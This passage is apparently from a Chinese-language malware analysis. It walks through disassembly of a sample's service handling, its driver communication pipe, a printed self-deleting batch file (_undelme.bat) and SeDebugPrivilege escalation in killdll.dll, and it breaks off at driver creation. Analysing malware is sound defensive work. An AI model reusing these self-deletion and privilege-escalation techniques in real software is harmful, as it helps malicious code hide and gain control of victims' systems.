advapi32.OpenServiceA



advapi32.CloseServiceHandle 0040129B | 5F pop edi 0040129C |. 8BC3 mov eax,ebx 0040129E | 5D pop ebp 0040129F | 5B pop ebx 004012A0 | 5E pop esi 004012A1 |. 83C4 1C add esp,1C 004012A4 | C3 retn 004012A5 |> 8B5C24 30 mov ebx,dword ptr ss:[esp+30] 004012A9 | 57 push edi 004012AA | FF15 10604000 call dword ptr ds:[<&advapi32.CloseServiceHa>; advapi32.CloseServiceHandle 004012B0 | 56 push esi 004012B1 | FF15 10604000 call dword ptr ds:[<&advapi32.CloseServiceHa>; advapi32.CloseServiceHandle 004012B7 | 5F pop edi 004012B8 |. 8BC3 mov eax,ebx 004012BA | 5D pop ebp 004012BB | 5B pop ebx 004012BC | 5E pop esi 004012BD | 83C4 1C add esp,1C 004012C0 | C3 retn 004012C1 |> FF15 20604000 call dword ptr ds:[<&kernel32.GetLastError>] ; [GetLastError 004012C7 | 56 push esi 004012C8 |. 8BD8 mov ebx,eax 004012CA | FF15 10604000 call dword ptr ds:[<&advapi32.CloseServiceHa>; advapi32.CloseServiceHandle 004012D0 | 5F pop edi 004012D1 |. 8BC3 mov eax,ebx 004012D3 | 5D pop ebp 004012D4 | 5B pop ebx 004012D5 | 5E pop esi 004012D6 | 83C4 1C add esp,1C 004012D9 | C3 retn 004012DA |> FF15 20604000 call dword ptr ds:[<&kernel32.GetLastError>] ; [GetLastError 004012E0 | 5E pop esi 004012E1 | 83C4 1C add esp,1C 004012E4 \. C3 retn

}

九、创建驱动管道,用来进行驱动通信











十一、在临时文件夹下创建批处理\_undelme.bat,并且运行之,目的是用来删除自身







if exist "C:\Documents and Settings\Administrator\桌面\g1[1]\UnPacked.exe" goto Repeat rmdir C:\Documents and Settings\Administrator\桌面\g1[1] del "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\\_undelme.bat"

原程序的大致流程就是这样,下面来看下 killdll.dll

一、提权



10004A84 68 E40B0010 push killdll.10000BE4 ; SeDebugPrivilege 10004A89 6A 00 push 0 10004A8B FF15 0C040010 call dword ptr ds:[<&ADVAPI32.LookupPrivileg>; advapi32.LookupPrivilegeValueA 10004A91 85C0 test eax, eax 10004A93 75 04 jnz short killdll.10004A99 10004A95 83C4 14 add esp,14 10004A98 C3 retn 10004A99 8B4424 00 mov eax,dword ptr ss:[esp] 10004A9D 6A 00 push 0 10004A9F 6A 00 push 0 10004AA1 8D5424 0C lea edx,dword ptr ss:[esp+C] 10004AA5 6A 10 push 10 10004AA7 52 push edx 10004AA8 6A 00 push 0 10004AAA 50 push eax 10004AAB C74424 1C 01000000 mov dword ptr ss:[esp+1C],1 10004AB3 C74424 28 02000000 mov dword ptr ss:[esp+28],2 10004ABB FF15 10040010 call dword ptr ds:[<&ADVAPI32.AdjustTokenPri>; advapi32.AdjustTokenPrivileges 10004AC1 83C4 14 add esp,14 10004AC4 C3 retn

二、创建驱动 aec.sys

